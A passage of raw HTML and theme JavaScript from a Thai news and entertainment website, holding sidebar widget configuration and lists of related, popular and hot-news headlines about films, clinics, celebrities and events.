block_td_uid_2_697cf6210fe65.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697cf6210fe65_rand","td_column_number":3,"live_filter_cur_post_id":28350,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697cf6210fe65_rand","tdc_css_class_style":"td_uid_2_697cf6210fe65_rand_style"}';
block_td_uid_2_697cf6210fe65.td_column_number = "3";
block_td_uid_2_697cf6210fe65.block_type = "td_block_related_posts";
block_td_uid_2_697cf6210fe65.post_count = "3";
block_td_uid_2_697cf6210fe65.found_posts = "271";
block_td_uid_2_697cf6210fe65.header_color = "";
block_td_uid_2_697cf6210fe65.ajax_pagination_infinite_stop = "";
block_td_uid_2_697cf6210fe65.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_2_697cf6210fe65);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697cf62113269" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697cf6210fe65" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_697cf62113271" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697cf6210fe65" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_697cf6210fe65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dream-maker-nob-productions/" rel="bookmark" class="td-image-wrap" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/IMG_8389-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dream-maker-nob-productions/" rel="bookmark" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า">&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/the-route-movie/" rel="bookmark" class="td-image-wrap" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/671663_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/the-route-movie/" rel="bookmark" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025">ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/moji-muse-reloved/" rel="bookmark" class="td-image-wrap" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI"><img class="entry-thumb" src="[data-uri]" alt="" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/IMG_7604-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/moji-muse-reloved/" rel="bookmark" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI">ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697cf6210fe65" data-td_block_id="td_uid_2_697cf6210fe65"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697cf6210fe65" data-td_block_id="td_uid_2_697cf6210fe65"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697cf62116a5e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697cf62116a5e" ><script>var block_td_uid_5_697cf62116a5e = new tdBlock();
block_td_uid_5_697cf62116a5e.id = "td_uid_5_697cf62116a5e";
block_td_uid_5_697cf62116a5e.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_697cf62116a5e_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697cf62116a5e_rand","tdc_css_class_style":"td_uid_5_697cf62116a5e_rand_style"}';
block_td_uid_5_697cf62116a5e.td_column_number = "1";
block_td_uid_5_697cf62116a5e.block_type = "td_block_7";
block_td_uid_5_697cf62116a5e.post_count = "4";
block_td_uid_5_697cf62116a5e.found_posts = "5463";
block_td_uid_5_697cf62116a5e.header_color = "";
block_td_uid_5_697cf62116a5e.ajax_pagination_infinite_stop = "";
block_td_uid_5_697cf62116a5e.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_5_697cf62116a5e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_697cf62116a5e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84-%e0%b8%84%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b9%82%e0%b8%ad-%e0%b8%a3%e0%b8%b0%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="โรงแรมคลาสสิค คามิโอ ระยอง รับมอบโล่รางวัล จาก นายก อบจ. ระยอง"><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมคลาสสิค คามิโอ ระยอง รับมอบโล่รางวัล จาก นายก อบจ. ระยอง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/10/โรงแรมคลาสสิค-คามิโอ-ระยอง-รับมอบโล่รางวัล-จากนายก-อบจ.ระยอง-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84-%e0%b8%84%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b9%82%e0%b8%ad-%e0%b8%a3%e0%b8%b0%e0%b8%a2/" rel="bookmark" title="โรงแรมคลาสสิค คามิโอ ระยอง รับมอบโล่รางวัล จาก นายก อบจ. ระยอง">โรงแรมคลาสสิค คามิโอ ระยอง รับมอบโล่รางวัล จาก นายก อบจ. ระยอง</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T13:14:25+00:00" >29 กันยายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%f0%9d%90%88%f0%9d%90%80%f0%9d%90%94%f0%9d%90%91%f0%9d%90%80-%f0%9d%90%92%f0%9d%90%87%f0%9d%90%88%f0%9d%90%8d%f0%9d%90%88%f0%9d%90%8d%f0%9d%90%86-%f0%9d%90%80%f0%9d%90%8b%f0%9d%90%8b-%f0%9d%90%80/" rel="bookmark" class="td-image-wrap" title="ห้างแตก I&#8217;AURA BRAND เปิดตัวสุดยิ่งใหญ่ ไป่ ทาคน,สน ยุกต์, ลิลลี่ ภัณฑิลา ร่วมงาน 𝐈&#8217;𝐀𝐔𝐑𝐀 𝐒𝐇𝐈𝐍𝐈𝐍𝐆 𝐀𝐋𝐋 𝐀𝐑𝐄𝐀 𝐓𝐇𝐄 𝐍𝐄𝐖 𝐏𝐑𝐎𝐃𝐔𝐂𝐓 𝐋𝐀𝐔𝐍𝐂𝐇"><img class="entry-thumb" src="[data-uri]" alt="" title="ห้างแตก I&#8217;AURA BRAND เปิดตัวสุดยิ่งใหญ่ ไป่ ทาคน,สน ยุกต์, ลิลลี่ ภัณฑิลา ร่วมงาน 𝐈&#8217;𝐀𝐔𝐑𝐀 𝐒𝐇𝐈𝐍𝐈𝐍𝐆 𝐀𝐋𝐋 𝐀𝐑𝐄𝐀 𝐓𝐇𝐄 𝐍𝐄𝐖 𝐏𝐑𝐎𝐃𝐔𝐂𝐓 𝐋𝐀𝐔𝐍𝐂𝐇" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/08/IMG_0512-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%f0%9d%90%88%f0%9d%90%80%f0%9d%90%94%f0%9d%90%91%f0%9d%90%80-%f0%9d%90%92%f0%9d%90%87%f0%9d%90%88%f0%9d%90%8d%f0%9d%90%88%f0%9d%90%8d%f0%9d%90%86-%f0%9d%90%80%f0%9d%90%8b%f0%9d%90%8b-%f0%9d%90%80/" rel="bookmark" title="ห้างแตก I&#8217;AURA BRAND เปิดตัวสุดยิ่งใหญ่ ไป่ ทาคน,สน ยุกต์, ลิลลี่ ภัณฑิลา ร่วมงาน 𝐈&#8217;𝐀𝐔𝐑𝐀 𝐒𝐇𝐈𝐍𝐈𝐍𝐆 𝐀𝐋𝐋 𝐀𝐑𝐄𝐀 𝐓𝐇𝐄 𝐍𝐄𝐖 𝐏𝐑𝐎𝐃𝐔𝐂𝐓 𝐋𝐀𝐔𝐍𝐂𝐇">ห้างแตก I&#8217;AURA BRAND เปิดตัวสุดยิ่งใหญ่ ไป่ ทาคน,สน ยุกต์, ลิลลี่ ภัณฑิลา ร่วมงาน 𝐈&#8217;𝐀𝐔𝐑𝐀...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-17T06:44:57+00:00" >17 สิงหาคม 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a3%e0%b8%a1%e0%b8%a2%e0%b9%8c%e0%b8%a3%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b9%8c-%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%81-%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%81/" rel="bookmark" title="รมย์รวินท์ คลินิก เจ้าแห่งบิวตี้ กวาด 3 รางวัล จาก LIPS Beauty Awards 2019">รมย์รวินท์ คลินิก เจ้าแห่งบิวตี้ กวาด 3 รางวัล จาก LIPS Beauty Awards 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T21:43:18+00:00" >01 สิงหาคม 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a1%e0%b8%b9%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b8%e0%b8%94-%e0%b8%a1%e0%b8%94%e0%b8%94%e0%b8%b3-%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%9a/" rel="bookmark" title="มูให้สุด &#8220;มดดำ&#8221; เปลี่ยนเบอร์หวังได้คู่">มูให้สุด &#8220;มดดำ&#8221; เปลี่ยนเบอร์หวังได้คู่</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-15T14:03:13+00:00" >15 กรกฎาคม 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697cf62116a5e" data-td_block_id="td_uid_5_697cf62116a5e">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_697cf6211d6b3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697cf6211d6b3" ><script>var block_td_uid_6_697cf6211d6b3 = new tdBlock();
block_td_uid_6_697cf6211d6b3.id = "td_uid_6_697cf6211d6b3";
block_td_uid_6_697cf6211d6b3.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_697cf6211d6b3_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697cf6211d6b3_rand","tdc_css_class_style":"td_uid_6_697cf6211d6b3_rand_style"}';
block_td_uid_6_697cf6211d6b3.td_column_number = "1";
block_td_uid_6_697cf6211d6b3.block_type = "td_block_15";
block_td_uid_6_697cf6211d6b3.post_count = "4";
block_td_uid_6_697cf6211d6b3.found_posts = "5463";
block_td_uid_6_697cf6211d6b3.header_color = "";
block_td_uid_6_697cf6211d6b3.ajax_pagination_infinite_stop = "";
block_td_uid_6_697cf6211d6b3.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_6_697cf6211d6b3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_697cf6211d6b3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b8%a2%e0%b9%8c%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%8d%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b5/" rel="bookmark" class="td-image-wrap" title="แพทย์หญิงนิติกาญจน์ เปี่ยมธนาโรจน์ จาก NITIKARN CLINIC เข้ารับรางวัล BEST QUALITY BUSINESS OF AESTHETIC CLINIC"><img class="entry-thumb" src="[data-uri]" alt="" title="แพทย์หญิงนิติกาญจน์ เปี่ยมธนาโรจน์ จาก NITIKARN CLINIC เข้ารับรางวัล BEST QUALITY BUSINESS OF AESTHETIC CLINIC" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/08/C7D27041-7577-4105-B592-9230E6A552F1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b8%a2%e0%b9%8c%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%8d%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b5/" rel="bookmark" title="แพทย์หญิงนิติกาญจน์ เปี่ยมธนาโรจน์ จาก NITIKARN CLINIC เข้ารับรางวัล BEST QUALITY BUSINESS OF AESTHETIC CLINIC">แพทย์หญิงนิติกาญจน์ เปี่ยมธนาโรจน์ จาก NITIKARN CLINIC เข้ารับรางวัล BEST QUALITY BUSINESS OF AESTHETIC...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%82%e0%b8%8b%e0%b8%a5%e0%b8%b9%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81-%e0%b9%82/" rel="bookmark" class="td-image-wrap" title="โคลเวอร์ โซลูชั่น ผนึก โอเวอร์ไทม์ จัดแข่ง “PubG Mobile GoldenBread Champion Cup 2022” เฟ้นหานักกีฬาทีมชาติไทยไปแข่งเอเชียนเกมส์ปี 2022"><img class="entry-thumb" src="[data-uri]" alt="" title="โคลเวอร์ โซลูชั่น ผนึก โอเวอร์ไทม์ จัดแข่ง “PubG Mobile GoldenBread Champion Cup 2022” เฟ้นหานักกีฬาทีมชาติไทยไปแข่งเอเชียนเกมส์ปี 2022" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/01/90349BB0-768B-4C39-B074-E2E818C2A451-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%82%e0%b8%8b%e0%b8%a5%e0%b8%b9%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81-%e0%b9%82/" rel="bookmark" title="โคลเวอร์ โซลูชั่น ผนึก โอเวอร์ไทม์ จัดแข่ง “PubG Mobile GoldenBread Champion Cup 2022” เฟ้นหานักกีฬาทีมชาติไทยไปแข่งเอเชียนเกมส์ปี 2022">โคลเวอร์ โซลูชั่น ผนึก โอเวอร์ไทม์ จัดแข่ง “PubG Mobile GoldenBread Champion Cup 2022”...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f-%e0%b9%80%e0%b8%9a%e0%b8%8d%e0%b8%88%e0%b8%9e%e0%b8%a5-%e0%b8%ad%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab/" rel="bookmark" class="td-image-wrap" title="“กอล์ฟ เบญจพล” อวดหน้าใหม่ครบ70วัน เคลียร์ดราม่าบูลลี่ไม่จบ เผยลามปามไม่หยุดจ่อดำเนินคดี ไม่ยอมความ"><img class="entry-thumb" src="[data-uri]" alt="" title="“กอล์ฟ เบญจพล” อวดหน้าใหม่ครบ70วัน เคลียร์ดราม่าบูลลี่ไม่จบ เผยลามปามไม่หยุดจ่อดำเนินคดี ไม่ยอมความ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/08/S__13426925-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f-%e0%b9%80%e0%b8%9a%e0%b8%8d%e0%b8%88%e0%b8%9e%e0%b8%a5-%e0%b8%ad%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab/" rel="bookmark" title="“กอล์ฟ เบญจพล” อวดหน้าใหม่ครบ70วัน เคลียร์ดราม่าบูลลี่ไม่จบ เผยลามปามไม่หยุดจ่อดำเนินคดี ไม่ยอมความ">“กอล์ฟ เบญจพล” อวดหน้าใหม่ครบ70วัน เคลียร์ดราม่าบูลลี่ไม่จบ เผยลามปามไม่หยุดจ่อดำเนินคดี ไม่ยอมความ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%88%e0%b9%80%e0%b8%88-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%a7-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%a2%e0%b8%b8%e0%b8%95%e0%b8%b4/" rel="bookmark" class="td-image-wrap" title="เจเจ เคลื่อนไหว หลังยุติบทบาทศิลปินค่ายนาดาว มิวสิก"><img class="entry-thumb" src="[data-uri]" alt="" title="เจเจ เคลื่อนไหว หลังยุติบทบาทศิลปินค่ายนาดาว มิวสิก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/09/S__21979212-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%88%e0%b9%80%e0%b8%88-%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%a7-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%a2%e0%b8%b8%e0%b8%95%e0%b8%b4/" rel="bookmark" title="เจเจ เคลื่อนไหว หลังยุติบทบาทศิลปินค่ายนาดาว มิวสิก">เจเจ เคลื่อนไหว หลังยุติบทบาทศิลปินค่ายนาดาว มิวสิก</a></h3>
        </div>

        
